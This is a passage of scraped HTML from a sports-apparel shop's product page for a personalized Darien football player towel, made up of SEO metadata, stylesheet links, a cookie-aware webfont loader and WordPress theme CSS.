

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/
body_size: 30053
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_7275 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien Football UA Player Towel (DHSFB18) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien Football UA Player Towel (DHSFB18) - The Authentic Athlete" />
	<meta property="og:description" content=" • Absorbent without all the bulk  • Personalized with player number" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/","url":"https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/","name":"Darien Football UA Player Towel (DHSFB18) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg","datePublished":"2018-05-01T21:35:51+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/03/UA-Towel-White.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/darien-football-ua-player-towel-dhsfb18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Darien Football UA Player Towel (DHSFB18)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: 